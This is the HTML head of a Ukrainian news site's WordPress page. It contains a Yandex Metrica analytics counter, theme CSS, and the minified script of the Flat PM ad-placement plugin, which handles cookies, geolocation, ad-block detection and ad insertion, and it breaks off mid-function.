<!-- counter -->
<script type="d1b5b10721611df2ba168cc4-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="d1b5b10721611df2ba168cc4-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="d1b5b10721611df2ba168cc4-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var 